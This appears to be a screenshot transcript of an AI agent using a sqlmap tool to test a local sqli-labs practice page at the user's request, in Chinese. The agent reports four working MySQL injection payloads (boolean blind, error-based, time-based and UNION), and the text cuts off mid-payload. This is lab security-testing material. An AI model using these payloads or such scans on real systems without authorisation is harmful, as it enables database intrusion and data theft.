 sqlmap_mcp.py
请你对这个网站进行sql注入测试：http://localhost/sqli-labs-
master/Less-1/?id=1，持续跟进
Called MCP tool start_scan
Called MCP tool get_scan_status
Called MCP tool get_scan_status
SQL注入测试已完成，结果如下：
• 目标地址：http://localhost/sqli-labs-master/Less-1/?id=1
• 数据库类型：MySQL >= 5.6
• 检测到的注入类型和payload：
1. 布尔盲注（boolean-based blind）
Payload: id=1' AND 5696=5696 AND 'vbKS'='vbKS
2. 报错注入（error-based）
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7170707a71,(SELEC
T (ELT(8708=8708,1))),0x71706b7871),8708) AND 'iXSI'='iX
SI
3. 时间盲注（time-based blind）
Payload: id=1' AND (SELECT 9001 FROM (SELECT(SLEEP(5)))xe
ht) AND 'zODO'='zODO
4. 联合注入（UNION query）
Payload: id=-7448' UNION ALL SELECT NULL,NULL,CONCAT(0x71
70707a71,0x425a754c4d6d754e54615a734e496448776c57596f6c6